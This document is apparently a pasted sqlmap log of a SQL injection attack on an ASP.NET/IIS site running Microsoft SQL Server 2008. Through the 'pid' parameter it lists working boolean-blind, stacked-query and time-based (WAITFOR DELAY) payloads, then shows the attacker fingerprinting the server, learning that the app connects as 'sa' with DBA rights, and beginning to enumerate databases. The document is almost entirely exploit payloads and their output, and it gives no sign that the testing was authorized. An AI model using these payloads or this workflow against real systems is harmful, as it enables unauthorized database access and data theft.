 ---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=228' AND 3848=3848 AND 'VHuz'='VHuz
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pid=228'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pid=228' WAITFOR DELAY '0:0:5'--
---
[12:53:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:53:28] [INFO] fetching current user
[12:53:28] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[12:53:28] [INFO] retrieved:
[12:53:30] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[12:54:00] [INFO] fetching current database
[12:54:00] [INFO] retrieved: san
current database: 'san'
[12:54:43] [INFO] testing if current user is DBA
current user is DBA: True
[12:54:45] [INFO] fetching database names
[12:54:45] [INFO] fetching number of databases